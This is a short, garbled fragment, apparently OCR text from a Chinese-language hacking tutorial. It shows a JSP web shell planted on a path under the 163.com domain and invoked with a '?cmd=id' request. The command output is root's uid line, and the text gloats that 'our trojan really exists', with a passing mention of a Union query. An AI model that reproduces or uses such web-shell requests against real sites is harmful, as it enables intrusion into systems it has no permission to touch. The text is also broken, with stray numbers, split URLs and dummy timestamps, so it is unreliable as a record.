 http:// 163.com/wap/test/j jsp?cmd=id
转到
1 0000-00-00 00:00:00 0000-00-00 00:00:00 4 5 6 7 8 9 uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4
(adm),6(disk),10(wheel)
完毕
Internet
图14
c.jsp?cmd=
在 Union 查
目录看看，哈哈，我们的木马真的存在了！提交：http://XXX
163.com/wap/test/jsp3.jsp?cmd=id，返回结果如图 14 所示，